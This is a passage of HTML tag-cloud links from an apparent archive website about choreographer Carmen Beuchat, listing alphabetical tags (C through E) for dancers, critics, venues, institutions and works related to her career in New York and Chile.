<a href='https://carmenbeuchat.org/tema/chilean-national-ballet/' class='tag-link-666 tag-link-position-290' title='1 tema' style='font-size: 9px;'>Chilean National Ballet</a>
<a href='https://carmenbeuchat.org/tema/chile-dance-school/' class='tag-link-250 tag-link-position-291' title='1 tema' style='font-size: 9px;'>Chile Dance School</a>
<a href='https://carmenbeuchat.org/tema/chinese-shadows-on-election-day/' class='tag-link-1070 tag-link-position-292' title='1 tema' style='font-size: 9px;'>Chinese Shadows on Election Day</a>
<a href='https://carmenbeuchat.org/tema/ching-valdes/' class='tag-link-653 tag-link-position-293' title='1 tema' style='font-size: 9px;'>Ching Valdes</a>
<a href='https://carmenbeuchat.org/tema/choreographic-structure/' class='tag-link-344 tag-link-position-294' title='1 tema' style='font-size: 9px;'>Choreographic Structure</a>
<a href='https://carmenbeuchat.org/tema/christie-nichols/' class='tag-link-1573 tag-link-position-295' title='1 tema' style='font-size: 9px;'>Christie Nichols</a>
<a href='https://carmenbeuchat.org/tema/christopher-pilafian/' class='tag-link-1562 tag-link-position-296' title='1 tema' style='font-size: 9px;'>Christopher Pilafian</a>
<a href='https://carmenbeuchat.org/tema/chritopher-bigelow/' class='tag-link-1582 tag-link-position-297' title='1 tema' style='font-size: 9px;'>Chritopher Bigelow</a>
<a href='https://carmenbeuchat.org/tema/claire-robilant/' class='tag-link-766 tag-link-position-298' title='5 temas' style='font-size: 9px;'>Claire Robilant</a>
<a href='https://carmenbeuchat.org/tema/clase/' class='tag-link-204 tag-link-position-299' title='2 temas' style='font-size: 9px;'>Clase</a>
<a href='https://carmenbeuchat.org/tema/clase-magistral/' class='tag-link-1540 tag-link-position-300' title='1 tema' style='font-size: 9px;'>Clase Magistral</a>
<a href='https://carmenbeuchat.org/tema/class/' class='tag-link-203 tag-link-position-301' title='2 temas' style='font-size: 9px;'>Class</a>
<a href='https://carmenbeuchat.org/tema/claudia-adriazola/' class='tag-link-1233 tag-link-position-302' title='1 tema' style='font-size: 9px;'>Claudia Adriazola</a>
<a href='https://carmenbeuchat.org/tema/claudia-barna/' class='tag-link-1155 tag-link-position-303' title='1 tema' style='font-size: 9px;'>Claudia Barna</a>
<a href='https://carmenbeuchat.org/tema/claudia-riumallo/' class='tag-link-1225 tag-link-position-304' title='1 tema' style='font-size: 9px;'>Claudia Riumallo</a>
<a href='https://carmenbeuchat.org/tema/claudia-sepulveda/' class='tag-link-1160 tag-link-position-305' title='1 tema' style='font-size: 9px;'>Claudia Sepúlveda</a>
<a href='https://carmenbeuchat.org/tema/claudia-vicuna/' class='tag-link-1777 tag-link-position-306' title='1 tema' style='font-size: 9px;'>Claudia Vicuña</a>
<a href='https://carmenbeuchat.org/tema/claudio-badal/' class='tag-link-669 tag-link-position-307' title='3 temas' style='font-size: 9px;'>Claudio Badal</a>
<a href='https://carmenbeuchat.org/tema/clear-water/' class='tag-link-283 tag-link-position-308' title='6 temas' style='font-size: 9px;'>Clear Water</a>
<a href='https://carmenbeuchat.org/tema/club-suizo/' class='tag-link-160 tag-link-position-309' title='4 temas' style='font-size: 9px;'>Club Suizo</a>
<a href='https://carmenbeuchat.org/tema/coca-duarte/' class='tag-link-2023 tag-link-position-310' title='1 tema' style='font-size: 9px;'>Coca Duarte</a>
<a href='https://carmenbeuchat.org/tema/colectivo-de-acciones-de-arte/' class='tag-link-1981 tag-link-position-311' title='1 tema' style='font-size: 9px;'>Colectivo de Acciones de Arte</a>
<a href='https://carmenbeuchat.org/tema/collaborative-ensemble-from-bennington/' class='tag-link-977 tag-link-position-312' title='1 tema' style='font-size: 9px;'>Collaborative Ensemble from Bennington</a>
<a href='https://carmenbeuchat.org/tema/collage/' class='tag-link-187 tag-link-position-313' title='10 temas' style='font-size: 9px;'>Collage</a>
<a href='https://carmenbeuchat.org/tema/comida-para-todos-y-poto-tranquilo/' class='tag-link-689 tag-link-position-314' title='1 tema' style='font-size: 9px;'>Comida para todos y poto tranquilo</a>
<a href='https://carmenbeuchat.org/tema/commitee-for-the-visual-arts/' class='tag-link-1000 tag-link-position-315' title='1 tema' style='font-size: 9px;'>Commitee for the visual Arts</a>
<a href='https://carmenbeuchat.org/tema/common-ground-2/' class='tag-link-309 tag-link-position-316' title='4 temas' style='font-size: 9px;'>Common Ground #2</a>
<a href='https://carmenbeuchat.org/tema/compania-de-danza-arcis/' class='tag-link-1062 tag-link-position-317' title='1 tema' style='font-size: 9px;'>Compañia de Danza Arcis</a>
<a href='https://carmenbeuchat.org/tema/compania-de-la-escuela-de-pedagogia-en-danza-de-la-universidad-arcis/' class='tag-link-1803 tag-link-position-318' title='1 tema' style='font-size: 9px;'>Compañía de la escuela de Pedagogía en Danza de la Universidad ARCIS</a>
<a href='https://carmenbeuchat.org/tema/comunicado/' class='tag-link-717 tag-link-position-319' title='3 temas' style='font-size: 9px;'>Comunicado</a>
<a href='https://carmenbeuchat.org/tema/comunicado-de-prensa/' class='tag-link-762 tag-link-position-320' title='2 temas' style='font-size: 9px;'>Comunicado de Prensa</a>
<a href='https://carmenbeuchat.org/tema/conan/' class='tag-link-311 tag-link-position-321' title='1 tema' style='font-size: 9px;'>Conan</a>
<a href='https://carmenbeuchat.org/tema/concert/' class='tag-link-371 tag-link-position-322' title='2 temas' style='font-size: 9px;'>Concert</a>
<a href='https://carmenbeuchat.org/tema/concierto/' class='tag-link-370 tag-link-position-323' title='2 temas' style='font-size: 9px;'>Concierto</a>
<a href='https://carmenbeuchat.org/tema/connecticut/' class='tag-link-1066 tag-link-position-324' title='1 tema' style='font-size: 9px;'>Connecticut</a>
<a href='https://carmenbeuchat.org/tema/connecticut-college-of-dance/' class='tag-link-411 tag-link-position-325' title='1 tema' style='font-size: 9px;'>Connecticut College of Dance</a>
<a href='https://carmenbeuchat.org/tema/conservatorio-nacional-de-musica/' class='tag-link-797 tag-link-position-326' title='1 tema' style='font-size: 9px;'>Conservatorio Nacional de Música</a>
<a href='https://carmenbeuchat.org/tema/constanza-bravo/' class='tag-link-678 tag-link-position-327' title='2 temas' style='font-size: 9px;'>Constanza Bravo</a>
<a href='https://carmenbeuchat.org/tema/contactos/' class='tag-link-339 tag-link-position-328' title='1 tema' style='font-size: 9px;'>Contactos</a>
<a href='https://carmenbeuchat.org/tema/contacts/' class='tag-link-340 tag-link-position-329' title='1 tema' style='font-size: 9px;'>Contacts</a>
<a href='https://carmenbeuchat.org/tema/cornelius-cardew/' class='tag-link-1040 tag-link-position-330' title='1 tema' style='font-size: 9px;'>Cornelius Cardew</a>
<a href='https://carmenbeuchat.org/tema/corporacion-cultural-camara-chilena-de-la-construccion/' class='tag-link-1140 tag-link-position-331' title='1 tema' style='font-size: 9px;'>Corporación Cultural Cámara Chilena de la Construcción</a>
<a href='https://carmenbeuchat.org/tema/corporacion-cultural-de-las-condes/' class='tag-link-417 tag-link-position-332' title='3 temas' style='font-size: 9px;'>Corporación Cultural de Las Condes</a>
<a href='https://carmenbeuchat.org/tema/corporate-sheet/' class='tag-link-721 tag-link-position-333' title='1 tema' style='font-size: 9px;'>Corporate Sheet</a>
<a href='https://carmenbeuchat.org/tema/cortez/' class='tag-link-607 tag-link-position-334' title='1 tema' style='font-size: 9px;'>Cortez</a>
<a href='https://carmenbeuchat.org/tema/creacion/' class='tag-link-313 tag-link-position-335' title='1 tema' style='font-size: 9px;'>Creación</a>
<a href='https://carmenbeuchat.org/tema/creation/' class='tag-link-312 tag-link-position-336' title='1 tema' style='font-size: 9px;'>Creation</a>
<a href='https://carmenbeuchat.org/tema/creative-artistic-public-service-program/' class='tag-link-443 tag-link-position-337' title='1 tema' style='font-size: 9px;'>Creative Artistic Public Service Program</a>
<a href='https://carmenbeuchat.org/tema/creative-arts-public-service-program/' class='tag-link-511 tag-link-position-338' title='1 tema' style='font-size: 9px;'>Creative Arts Public Service Program.</a>
<a href='https://carmenbeuchat.org/tema/cristian-contreras/' class='tag-link-1723 tag-link-position-339' title='1 tema' style='font-size: 9px;'>Cristian Contreras</a>
<a href='https://carmenbeuchat.org/tema/cristina-ortega/' class='tag-link-1851 tag-link-position-340' title='1 tema' style='font-size: 9px;'>Cristina Ortega</a>
<a href='https://carmenbeuchat.org/tema/cristina-solar/' class='tag-link-2033 tag-link-position-341' title='1 tema' style='font-size: 9px;'>Cristina Solar</a>
<a href='https://carmenbeuchat.org/tema/cristian-sanhueza/' class='tag-link-1146 tag-link-position-342' title='1 tema' style='font-size: 9px;'>Cristián Sanhueza</a>
<a href='https://carmenbeuchat.org/tema/cristobal-lehyt/' class='tag-link-1993 tag-link-position-343' title='1 tema' style='font-size: 9px;'>Cristobal Lehyt</a>
<a href='https://carmenbeuchat.org/tema/crystals-stepping/' class='tag-link-481 tag-link-position-344' title='1 tema' style='font-size: 9px;'>Crystals &amp; Stepping</a>
<a href='https://carmenbeuchat.org/tema/critica/' class='tag-link-772 tag-link-position-345' title='41 temas' style='font-size: 9px;'>Crítica</a>
<a href='https://carmenbeuchat.org/tema/cuaderno/' class='tag-link-332 tag-link-position-346' title='3 temas' style='font-size: 9px;'>Cuaderno</a>
<a href='https://carmenbeuchat.org/tema/cubiculo-theater/' class='tag-link-711 tag-link-position-347' title='1 tema' style='font-size: 9px;'>Cubiculo Theater</a>
<a href='https://carmenbeuchat.org/tema/cubiculo-theatre/' class='tag-link-800 tag-link-position-348' title='2 temas' style='font-size: 9px;'>Cubículo Theatre</a>
<a href='https://carmenbeuchat.org/tema/cupido/' class='tag-link-78 tag-link-position-349' title='2 temas' style='font-size: 9px;'>Cupido</a>
<a href='https://carmenbeuchat.org/tema/curriculum/' class='tag-link-498 tag-link-position-350' title='11 temas' style='font-size: 9px;'>Currículum</a>
<a href='https://carmenbeuchat.org/tema/cw-post-center-school-of-the-arts/' class='tag-link-554 tag-link-position-351' title='2 temas' style='font-size: 9px;'>CW Post Center School of the Arts</a>
<a href='https://carmenbeuchat.org/tema/cw-post-college/' class='tag-link-193 tag-link-position-352' title='13 temas' style='font-size: 9px;'>CW Post College</a>
<a href='https://carmenbeuchat.org/tema/cynthia-berkshire/' class='tag-link-956 tag-link-position-353' title='1 tema' style='font-size: 9px;'>Cynthia Berkshire</a>
<a href='https://carmenbeuchat.org/tema/cynthia-brown/' class='tag-link-1879 tag-link-position-354' title='1 tema' style='font-size: 9px;'>Cynthia Brown</a>
<a href='https://carmenbeuchat.org/tema/cynthia-hedstrom/' class='tag-link-48 tag-link-position-355' title='17 temas' style='font-size: 9px;'>Cynthia Hedstrom</a>
<a href='https://carmenbeuchat.org/tema/camara-chilena-de-la-construccion/' class='tag-link-1759 tag-link-position-356' title='2 temas' style='font-size: 9px;'>cámara chilena de la construcción</a>
<a href='https://carmenbeuchat.org/tema/cantico-espiritual/' class='tag-link-827 tag-link-position-357' title='1 tema' style='font-size: 9px;'>Cántico Espiritual</a>
<a href='https://carmenbeuchat.org/tema/dance/' class='tag-link-1108 tag-link-position-358' title='2 temas' style='font-size: 9px;'>Dance</a>
<a href='https://carmenbeuchat.org/tema/dance-construction/' class='tag-link-1099 tag-link-position-359' title='1 tema' style='font-size: 9px;'>Dance Construction</a>
<a href='https://carmenbeuchat.org/tema/dance-division/' class='tag-link-1008 tag-link-position-360' title='1 tema' style='font-size: 9px;'>Dance Division</a>
<a href='https://carmenbeuchat.org/tema/dance-gallery/' class='tag-link-1031 tag-link-position-361' title='1 tema' style='font-size: 9px;'>Dance Gallery</a>
<a href='https://carmenbeuchat.org/tema/dance-gallery-242-e-14th-street/' class='tag-link-1007 tag-link-position-362' title='1 tema' style='font-size: 9px;'>Dance Gallery 242 E.14th Street</a>
<a href='https://carmenbeuchat.org/tema/dance-in-around/' class='tag-link-543 tag-link-position-363' title='1 tema' style='font-size: 9px;'>Dance in &amp; around</a>
<a href='https://carmenbeuchat.org/tema/dance-magazine/' class='tag-link-727 tag-link-position-364' title='7 temas' style='font-size: 9px;'>Dance Magazine</a>
<a href='https://carmenbeuchat.org/tema/dancescape/' class='tag-link-741 tag-link-position-365' title='1 tema' style='font-size: 9px;'>Dancescape</a>
<a href='https://carmenbeuchat.org/tema/dancescape-series/' class='tag-link-1908 tag-link-position-366' title='1 tema' style='font-size: 9px;'>Dancescape Series</a>
<a href='https://carmenbeuchat.org/tema/dance-school/' class='tag-link-664 tag-link-position-367' title='1 tema' style='font-size: 9px;'>Dance School</a>
<a href='https://carmenbeuchat.org/tema/dance-theater-workshop/' class='tag-link-953 tag-link-position-368' title='1 tema' style='font-size: 9px;'>Dance Theater Workshop</a>
<a href='https://carmenbeuchat.org/tema/dance-theatre/' class='tag-link-1092 tag-link-position-369' title='1 tema' style='font-size: 9px;'>Dance Theatre</a>
<a href='https://carmenbeuchat.org/tema/dance-theatre-workshop/' class='tag-link-695 tag-link-position-370' title='4 temas' style='font-size: 9px;'>Dance Theatre Workshop</a>
<a href='https://carmenbeuchat.org/tema/dance-theatre-workshop-inc/' class='tag-link-1049 tag-link-position-371' title='1 tema' style='font-size: 9px;'>Dance Theatre Workshop. Inc</a>
<a href='https://carmenbeuchat.org/tema/dance-workshop/' class='tag-link-931 tag-link-position-372' title='1 tema' style='font-size: 9px;'>Dance Workshop</a>
<a href='https://carmenbeuchat.org/tema/dancing/' class='tag-link-571 tag-link-position-373' title='1 tema' style='font-size: 9px;'>Dancing</a>
<a href='https://carmenbeuchat.org/tema/dancing-for-life/' class='tag-link-663 tag-link-position-374' title='3 temas' style='font-size: 9px;'>Dancing for Life</a>
<a href='https://carmenbeuchat.org/tema/dancing-for-living/' class='tag-link-237 tag-link-position-375' title='3 temas' style='font-size: 9px;'>Dancing for Living</a>
<a href='https://carmenbeuchat.org/tema/daniela-vera/' class='tag-link-684 tag-link-position-376' title='2 temas' style='font-size: 9px;'>Daniela Vera</a>
<a href='https://carmenbeuchat.org/tema/daniel-ramenzoni/' class='tag-link-163 tag-link-position-377' title='1 tema' style='font-size: 9px;'>Daniel Ramenzoni</a>
<a href='https://carmenbeuchat.org/tema/danspace/' class='tag-link-87 tag-link-position-378' title='6 temas' style='font-size: 9px;'>Danspace</a>
<a href='https://carmenbeuchat.org/tema/danza/' class='tag-link-1112 tag-link-position-379' title='1 tema' style='font-size: 9px;'>Danza</a>
<a href='https://carmenbeuchat.org/tema/danza-de-vanguardia/' class='tag-link-1350 tag-link-position-380' title='1 tema' style='font-size: 9px;'>Danza de Vanguardia</a>
<a href='https://carmenbeuchat.org/tema/danzando-para-vivir/' class='tag-link-239 tag-link-position-381' title='3 temas' style='font-size: 9px;'>Danzando para vivir</a>
<a href='https://carmenbeuchat.org/tema/danzando-por-la-vida/' class='tag-link-238 tag-link-position-382' title='3 temas' style='font-size: 9px;'>Danzando por la Vida</a>
<a href='https://carmenbeuchat.org/tema/danza-teatro/' class='tag-link-1083 tag-link-position-383' title='1 tema' style='font-size: 9px;'>Danza teatro</a>
<a href='https://carmenbeuchat.org/tema/david-appel/' class='tag-link-1166 tag-link-position-384' title='1 tema' style='font-size: 9px;'>David Appel</a>
<a href='https://carmenbeuchat.org/tema/david-arms/' class='tag-link-561 tag-link-position-385' title='1 tema' style='font-size: 9px;'>David Arms</a>
<a href='https://carmenbeuchat.org/tema/david-copello/' class='tag-link-1907 tag-link-position-386' title='1 tema' style='font-size: 9px;'>David Copello</a>
<a href='https://carmenbeuchat.org/tema/david-gordon/' class='tag-link-870 tag-link-position-387' title='2 temas' style='font-size: 9px;'>David Gordon</a>
<a href='https://carmenbeuchat.org/tema/david-hair/' class='tag-link-1028 tag-link-position-388' title='1 tema' style='font-size: 9px;'>David Hair</a>
<a href='https://carmenbeuchat.org/tema/david-nichols/' class='tag-link-1575 tag-link-position-389' title='1 tema' style='font-size: 9px;'>David Nichols</a>
<a href='https://carmenbeuchat.org/tema/david-rockefeller-center-for-latin-american-studies/' class='tag-link-1925 tag-link-position-390' title='3 temas' style='font-size: 9px;'>David Rockefeller Center for Latin American Studies</a>
<a href='https://carmenbeuchat.org/tema/davidson-gigliotti/' class='tag-link-1174 tag-link-position-391' title='1 tema' style='font-size: 9px;'>Davidson Gigliotti</a>
<a href='https://carmenbeuchat.org/tema/david-tudor/' class='tag-link-2090 tag-link-position-392' title='1 tema' style='font-size: 9px;'>David Tudor</a>
<a href='https://carmenbeuchat.org/tema/david-woodberry/' class='tag-link-629 tag-link-position-393' title='1 tema' style='font-size: 9px;'>David Woodberry</a>
<a href='https://carmenbeuchat.org/tema/deak/' class='tag-link-595 tag-link-position-394' title='1 tema' style='font-size: 9px;'>Deak</a>
<a href='https://carmenbeuchat.org/tema/deborah-hay/' class='tag-link-483 tag-link-position-395' title='2 temas' style='font-size: 9px;'>Deborah Hay</a>
<a href='https://carmenbeuchat.org/tema/deborah-jowitt/' class='tag-link-732 tag-link-position-396' title='5 temas' style='font-size: 9px;'>Deborah Jowitt</a>
<a href='https://carmenbeuchat.org/tema/debra-glaser/' class='tag-link-1402 tag-link-position-397' title='1 tema' style='font-size: 9px;'>Debra Glaser</a>
<a href='https://carmenbeuchat.org/tema/delfina-gamonal/' class='tag-link-671 tag-link-position-398' title='1 tema' style='font-size: 9px;'>Delfina Gamonal</a>
<a href='https://carmenbeuchat.org/tema/demott/' class='tag-link-617 tag-link-position-399' title='1 tema' style='font-size: 9px;'>Demott</a>
<a href='https://carmenbeuchat.org/tema/dennis/' class='tag-link-626 tag-link-position-400' title='1 tema' style='font-size: 9px;'>Dennis</a>
<a href='https://carmenbeuchat.org/tema/denyse-schmidt/' class='tag-link-1872 tag-link-position-401' title='1 tema' style='font-size: 9px;'>Denyse Schmidt</a>
<a href='https://carmenbeuchat.org/tema/departamento-de-danza/' class='tag-link-1351 tag-link-position-402' title='1 tema' style='font-size: 9px;'>Departamento de Danza</a>
<a href='https://carmenbeuchat.org/tema/departamento-de-teatro/' class='tag-link-1059 tag-link-position-403' title='1 tema' style='font-size: 9px;'>Departamento de Teatro</a>
<a href='https://carmenbeuchat.org/tema/department-of-theatre-film/' class='tag-link-553 tag-link-position-404' title='2 temas' style='font-size: 9px;'>Department of Theatre &amp; Film</a>
<a href='https://carmenbeuchat.org/tema/diamela-eltit/' class='tag-link-1984 tag-link-position-405' title='1 tema' style='font-size: 9px;'>Diamela Eltit</a>
<a href='https://carmenbeuchat.org/tema/diana-marto/' class='tag-link-1308 tag-link-position-406' title='2 temas' style='font-size: 9px;'>Diana Marto</a>
<a href='https://carmenbeuchat.org/tema/diane-germaine/' class='tag-link-857 tag-link-position-407' title='2 temas' style='font-size: 9px;'>Diane Germaine</a>
<a href='https://carmenbeuchat.org/tema/diario-la-nacion/' class='tag-link-767 tag-link-position-408' title='2 temas' style='font-size: 9px;'>Diario La Nación</a>
<a href='https://carmenbeuchat.org/tema/diario-la-segunda/' class='tag-link-788 tag-link-position-409' title='1 tema' style='font-size: 9px;'>Diario La Segunda</a>
<a href='https://carmenbeuchat.org/tema/diary-of-the-field/' class='tag-link-693 tag-link-position-410' title='2 temas' style='font-size: 9px;'>Diary of the Field</a>
<a href='https://carmenbeuchat.org/tema/dibujos/' class='tag-link-135 tag-link-position-411' title='10 temas' style='font-size: 9px;'>Dibujos</a>
<a href='https://carmenbeuchat.org/tema/dick-higgins/' class='tag-link-1179 tag-link-position-412' title='1 tema' style='font-size: 9px;'>Dick Higgins</a>
<a href='https://carmenbeuchat.org/tema/dickie-landry/' class='tag-link-969 tag-link-position-413' title='1 tema' style='font-size: 9px;'>Dickie Landry</a>
<a href='https://carmenbeuchat.org/tema/diego-velazquez/' class='tag-link-995 tag-link-position-414' title='1 tema' style='font-size: 9px;'>Diego Velázquez</a>
<a href='https://carmenbeuchat.org/tema/difusion/' class='tag-link-564 tag-link-position-415' title='62 temas' style='font-size: 9px;'>Difusión</a>
<a href='https://carmenbeuchat.org/tema/dinamica/' class='tag-link-921 tag-link-position-416' title='2 temas' style='font-size: 9px;'>Dinamica</a>
<a href='https://carmenbeuchat.org/tema/discurso/' class='tag-link-642 tag-link-position-417' title='1 tema' style='font-size: 9px;'>Discurso</a>
<a href='https://carmenbeuchat.org/tema/docencia/' class='tag-link-334 tag-link-position-418' title='2 temas' style='font-size: 9px;'>Docencia</a>
<a href='https://carmenbeuchat.org/tema/documentos-formales/' class='tag-link-492 tag-link-position-419' title='34 temas' style='font-size: 9px;'>Documentos Formales</a>
<a href='https://carmenbeuchat.org/tema/don-cherry/' class='tag-link-1169 tag-link-position-420' title='1 tema' style='font-size: 9px;'>Don Cherry</a>
<a href='https://carmenbeuchat.org/tema/don-lorimer/' class='tag-link-1029 tag-link-position-421' title='1 tema' style='font-size: 9px;'>Don Lorimer</a>
<a href='https://carmenbeuchat.org/tema/don-manza/' class='tag-link-737 tag-link-position-422' title='1 tema' style='font-size: 9px;'>Don Manza</a>
<a href='https://carmenbeuchat.org/tema/don-mcdonagh/' class='tag-link-799 tag-link-position-423' title='2 temas' style='font-size: 9px;'>Don McDonagh</a>
<a href='https://carmenbeuchat.org/tema/dorothy-pace/' class='tag-link-1022 tag-link-position-424' title='1 tema' style='font-size: 9px;'>Dorothy Pace</a>
<a href='https://carmenbeuchat.org/tema/dos-primaveras-sacrificadas/' class='tag-link-189 tag-link-position-425' title='1 tema' style='font-size: 9px;'>Dos primaveras sacrificadas</a>
<a href='https://carmenbeuchat.org/tema/dossier/' class='tag-link-295 tag-link-position-426' title='6 temas' style='font-size: 9px;'>Dossier</a>
<a href='https://carmenbeuchat.org/tema/doug-dunn/' class='tag-link-869 tag-link-position-427' title='1 tema' style='font-size: 9px;'>Doug Dunn</a>
<a href='https://carmenbeuchat.org/tema/douglas-dunn/' class='tag-link-978 tag-link-position-428' title='2 temas' style='font-size: 9px;'>Douglas Dunn</a>
<a href='https://carmenbeuchat.org/tema/drama/' class='tag-link-1113 tag-link-position-429' title='1 tema' style='font-size: 9px;'>drama</a>
<a href='https://carmenbeuchat.org/tema/drawings/' class='tag-link-136 tag-link-position-430' title='10 temas' style='font-size: 9px;'>Drawings</a>
<a href='https://carmenbeuchat.org/tema/dia-nacional/' class='tag-link-907 tag-link-position-431' title='1 tema' style='font-size: 9px;'>día nacional</a>
<a href='https://carmenbeuchat.org/tema/ed-cuarto-propio/' class='tag-link-152 tag-link-position-432' title='1 tema' style='font-size: 9px;'>Ed. Cuarto Propio</a>
<a href='https://carmenbeuchat.org/tema/edgar-rocha-miranda/' class='tag-link-1119 tag-link-position-433' title='1 tema' style='font-size: 9px;'>Edgar Rocha-Miranda</a>
<a href='https://carmenbeuchat.org/tema/edith-del-campo/' class='tag-link-783 tag-link-position-434' title='2 temas' style='font-size: 9px;'>Edith del Campo</a>
<a href='https://carmenbeuchat.org/tema/eduardo-turina/' class='tag-link-421 tag-link-position-435' title='1 tema' style='font-size: 9px;'>Eduardo Turina</a>
<a href='https://carmenbeuchat.org/tema/edward-i-byers/' class='tag-link-701 tag-link-position-436' title='1 tema' style='font-size: 9px;'>Edward I. Byers</a>
<a href='https://carmenbeuchat.org/tema/egmont/' class='tag-link-824 tag-link-position-437' title='1 tema' style='font-size: 9px;'>Egmont</a>
<a href='https://carmenbeuchat.org/tema/eileen-coprey/' class='tag-link-460 tag-link-position-438' title='1 tema' style='font-size: 9px;'>Eileen Coprey</a>
<a href='https://carmenbeuchat.org/tema/elaine-hartnett/' class='tag-link-1046 tag-link-position-439' title='2 temas' style='font-size: 9px;'>Elaine Hartnett</a>
<a href='https://carmenbeuchat.org/tema/elaine-summers/' class='tag-link-994 tag-link-position-440' title='1 tema' style='font-size: 9px;'>Elaine Summers</a>
<a href='https://carmenbeuchat.org/tema/el-cepillo-de-dientes/' class='tag-link-1817 tag-link-position-441' title='1 tema' style='font-size: 9px;'>El cepillo de dientes</a>
<a href='https://carmenbeuchat.org/tema/el-diario-austral/' class='tag-link-774 tag-link-position-442' title='4 temas' style='font-size: 9px;'>El Diario Austral</a>
<a href='https://carmenbeuchat.org/tema/electronic-arts-intermix/' class='tag-link-986 tag-link-position-443' title='1 tema' style='font-size: 9px;'>Electronic Arts Intermix</a>
<a href='https://carmenbeuchat.org/tema/el-gato-bob/' class='tag-link-1775 tag-link-position-444' title='1 tema' style='font-size: 9px;'>El gato Bob</a>
<a href='https://carmenbeuchat.org/tema/eliana-franzolini/' class='tag-link-170 tag-link-position-445' title='1 tema' style='font-size: 9px;'>Eliana Franzolini</a>
<a href='https://carmenbeuchat.org/tema/eliane-radigue/' class='tag-link-1041 tag-link-position-446' title='1 tema' style='font-size: 9px;'>Eliane Radigue</a>
<a href='https://carmenbeuchat.org/tema/elie-chaib/' class='tag-link-464 tag-link-position-447' title='1 tema' style='font-size: 9px;'>Elie Chaib</a>
<a href='https://carmenbeuchat.org/tema/elisabeth-rodriguez/' class='tag-link-1713 tag-link-position-448' title='2 temas' style='font-size: 9px;'>Elisabeth Rodríguez</a>
<a href='https://carmenbeuchat.org/tema/elizabeth-garren/' class='tag-link-506 tag-link-position-449' title='1 tema' style='font-size: 9px;'>Elizabeth Garren</a>
<a href='https://carmenbeuchat.org/tema/elizabeth-kendall/' class='tag-link-730 tag-link-position-450' title='2 temas' style='font-size: 9px;'>Elizabeth Kendall</a>
<a href='https://carmenbeuchat.org/tema/elizabeth-rodriguez/' class='tag-link-1133 tag-link-position-451' title='1 tema' style='font-size: 9px;'>Elizabeth Rodriguez</a>
<a href='https://carmenbeuchat.org/tema/elizabeth-rolland/' class='tag-link-961 tag-link-position-452' title='1 tema' style='font-size: 9px;'>Elizabeth Rolland</a>
<a href='https://carmenbeuchat.org/tema/ellen-wallenstain/' class='tag-link-486 tag-link-position-453' title='1 tema' style='font-size: 9px;'>Ellen Wallenstain</a>
<a href='https://carmenbeuchat.org/tema/ellinor-rochna/' class='tag-link-819 tag-link-position-454' title='1 tema' style='font-size: 9px;'>Ellinor Rochna</a>
<a href='https://carmenbeuchat.org/tema/el-lobo-gris/' class='tag-link-1816 tag-link-position-455' title='1 tema' style='font-size: 9px;'>El Lobo Gris</a>
<a href='https://carmenbeuchat.org/tema/elly-thomas/' class='tag-link-890 tag-link-position-456' title='2 temas' style='font-size: 9px;'>Elly Thomas</a>
<a href='https://carmenbeuchat.org/tema/el-mercurio/' class='tag-link-1915 tag-link-position-457' title='3 temas' style='font-size: 9px;'>El Mercurio</a>
<a href='https://carmenbeuchat.org/tema/el-pez-calico-elsa-maturana/' class='tag-link-1813 tag-link-position-458' title='1 tema' style='font-size: 9px;'>El Pez Calico Elsa Maturana</a>
<a href='https://carmenbeuchat.org/tema/elsa-maturana/' class='tag-link-2034 tag-link-position-459' title='1 tema' style='font-size: 9px;'>Elsa Maturana</a>
<a href='https://carmenbeuchat.org/tema/elsa-palacios/' class='tag-link-798 tag-link-position-460' title='1 tema' style='font-size: 9px;'>Elsa Palacios</a>
<a href='https://carmenbeuchat.org/tema/elsi-miranda/' class='tag-link-648 tag-link-position-461' title='8 temas' style='font-size: 9px;'>Elsi Miranda</a>
<a href='https://carmenbeuchat.org/tema/elias-adasme/' class='tag-link-1979 tag-link-position-462' title='2 temas' style='font-size: 9px;'>Elías Adasme</a>
<a href='https://carmenbeuchat.org/tema/embajada-de-alemania-federal/' class='tag-link-536 tag-link-position-463' title='1 tema' style='font-size: 9px;'>Embajada de Alemania Federal</a>
<a href='https://carmenbeuchat.org/tema/embajada-de-estados-unidos/' class='tag-link-537 tag-link-position-464' title='1 tema' style='font-size: 9px;'>Embajada de Estados Unidos</a>
<a href='https://carmenbeuchat.org/tema/embajada-de-francia/' class='tag-link-538 tag-link-position-465' title='1 tema' style='font-size: 9px;'>Embajada de Francia</a>
<a href='https://carmenbeuchat.org/tema/embajada-de-italia/' class='tag-link-1221 tag-link-position-466' title='1 tema' style='font-size: 9px;'>Embajada de Italia</a>
<a href='https://carmenbeuchat.org/tema/embodied-absence-chilean-art-of-the-1970s/' class='tag-link-1546 tag-link-position-467' title='3 temas' style='font-size: 9px;'>Embodied Absence: Chilean Art of the 1970s</a>
<a href='https://carmenbeuchat.org/tema/emilio-hermansen/' class='tag-link-796 tag-link-position-468' title='1 tema' style='font-size: 9px;'>Emilio Hermansen</a>
<a href='https://carmenbeuchat.org/tema/emmet-murray/' class='tag-link-1241 tag-link-position-469' title='1 tema' style='font-size: 9px;'>Emmet Murray</a>
<a href='https://carmenbeuchat.org/tema/energy-fields/' class='tag-link-748 tag-link-position-470' title='2 temas' style='font-size: 9px;'>Energy Fields</a>
<a href='https://carmenbeuchat.org/tema/enrique-bello/' class='tag-link-169 tag-link-position-471' title='1 tema' style='font-size: 9px;'>Enrique Bello</a>
<a href='https://carmenbeuchat.org/tema/enrique-castro-cid/' class='tag-link-2007 tag-link-position-472' title='1 tema' style='font-size: 9px;'>Enrique Castro-Cid</a>
<a href='https://carmenbeuchat.org/tema/enrique-molina/' class='tag-link-1837 tag-link-position-473' title='1 tema' style='font-size: 9px;'>Enrique Molina</a>
<a href='https://carmenbeuchat.org/tema/ensayo/' class='tag-link-147 tag-link-position-474' title='10 temas' style='font-size: 9px;'>Ensayo</a>
<a href='https://carmenbeuchat.org/tema/entrare-en-la-alegria/' class='tag-link-324 tag-link-position-475' title='1 tema' style='font-size: 9px;'>Entraré en la Alegría</a>
<a href='https://carmenbeuchat.org/tema/entre-luna/' class='tag-link-1712 tag-link-position-476' title='1 tema' style='font-size: 9px;'>Entre Luna</a>
<a href='https://carmenbeuchat.org/tema/entrevista/' class='tag-link-1914 tag-link-position-477' title='1 tema' style='font-size: 9px;'>Entrevista</a>
<a href='https://carmenbeuchat.org/tema/environ/' class='tag-link-383 tag-link-position-478' title='1 tema' style='font-size: 9px;'>Environ</a>
<a href='https://carmenbeuchat.org/tema/eric-satie/' class='tag-link-1087 tag-link-position-479' title='1 tema' style='font-size: 9px;'>Eric Satie</a>
